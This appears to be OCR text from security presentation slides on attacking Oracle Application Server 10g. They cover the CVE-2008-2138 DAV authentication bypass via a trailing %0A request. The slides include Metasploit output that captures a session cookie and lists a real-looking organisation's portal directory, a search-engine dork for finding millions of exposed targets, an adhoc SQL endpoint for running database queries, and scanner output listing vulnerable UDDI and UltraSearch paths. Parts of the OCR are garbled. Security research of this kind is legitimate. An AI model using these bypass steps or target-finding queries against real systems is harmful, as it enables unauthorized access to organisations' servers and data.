#### **CVE-ID** CVE-2008-2138 Learn more at National Vulnerability Database (NVD) • Severity Rating • Fix Information • Vulnerable Software Versions • SCAP (under review) **Mappings Description** Oracle Application Server (OracleAS) Portal 10g allows remote attackers to bypass intended access restrictions and read the contents of /dav\_portal/portal/ by sending a request containing a trailing "%0A" (encoded line feed), then using the session ID that is generated from that request. NOTE: as of 20080512, Oracle has not commented on the accuracy of this report.



- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- Finding vulnerable hosts:





• oracle day bypass.rb

msf auxiliary(oracle\_dav\_bypass) > run  $[*]$  Testing for dav portal authentication required  $[*]$  We received the 401..sending the bypass request  $[(*)$  we received the 200 for pls/portal/%0A trying to grab a cookie [\*] We received the cookie: portal=9.0.3+en-us+us+AMERICA+98AEBB84FB2D1D57E0440003BA0FDA14+C488A0BFCD4E893DF4EE375748A17A19B4 6CF9F3F44B28248FD0F325B10C3C21A0AC81FD6350FFC2392A817CFE19A037ED52ACCF3ACEE057A403A8BD11B264E11EA7010B8367ED2F15B5E76E2E51CA8 F27FBBEE3CABC1317; path=/; secure  $[$  Making the request again with our cookie [\*] we received the 200 printing response body [\*] <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html><head><title>Index of /dav portal/portal </title></head><bod> vochloIndex of /day nortal/nortal</hlo<nrep <a href="2sort\_name\_desc"pName</a></a> ca href="2sort date asc" >Last Modified</a> <a href="?sort size asc">Size</a> <hr> <a href="/dav portal/">Parent Directory</a> <a href="Images/">Images</a> 19-NOV-2009 17:41 <a href="Portlet Admin/">Portlet Admin</a> 15-DEC-2010 20:31 <a href="SHARED/">SHARED</a> 08-AUG-2009 03:57 <a href="The%20Research%20Foundation%20of%20SUNY/">The Research Foundat...</a> 30-DEC-2010 18:40 <a href="employee benefits/">employee benefits</a> 21-SEP-2010 17:57 <a href="rf news/">rf news</a> 24-SEP-2010 14:59 <a href="rf<sup>-</sup>strategic<sup>-</sup>plan/">rf strategic plan</a> 02-DEC-2010 14:55 <a href="search/">search</a> 19-AUG-2009 13:06 <a href="sp news/">sp news</a> 28-SEP-2010 05:05 </pre><hr><address>Thank you for using the 0raDAV Portal Driver (1.0.3.2.3-0030) </address></body></html> [\*] AUXILIARY MOQUIE EXECUTION COMPLETED msf auxiliary(oracle\_dav\_bypass) >



- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- How many targets?

inurl:/portal/page/portal

About 2,890,000 results (0.09 seconds)

#### ● And…unpatched



- /xsql/adhocsql/sqltoxml.html
- Now in all fairness, this one usually doesn't work...db usually isn't set up. But sometimes it is :-)


#### • Ability to run SQL Commands (database version)



#### • Ability to run SQL Commands (database SID)





#### • Ability to run SQL Commands (database user & privs)



#### • Use that information with other default content





### • Use that information with other default content





#### • Use that information with other default content





### • UDDI Endpoints

[\*] Received 404 for /temp/

Received 404 for /tmp/

+] Found: /uddi/ --> Vuln: Oracle AS UDDI Registry

\*] Received 404 for /tictactoe

- Found: /uddi/inquiry --> Vuln: UDDI Pinger
- Found: /uddi/demo/jsp/searchForm.jsp --> Vuln: UDDI Registry Search/Browse age

Received 404 for /uix/

 $[*]$  Received 404 for /tmp/

- [+] Found: /ultrasearch/ --> Vuln: Oracle Ultra Search Query Applications
- [+] Found: /ultrasearch/query/ --> Vuln: Oracle Ultra Search Query Applications
- [+] Found: /ultrasearch/query/search.jsp --> Vuln: Oracle Ultra Search Query App lications

[+] Found: /ultrasearch/query/usearch.jsp --> Vuln: Oracle Ultra Search Query Ap plications

[\*] Received 500 for /ultrasearch/query/mail.jsp

[+] Found: /ultrasearch/query/tag/tsearch.jsp --> Vuln: Oracle Ultra Search Quer y Applications

[\*] Received 404 for /ultrasearch/query/9i/gsearch.jsp



#### • UDDI Endpoints

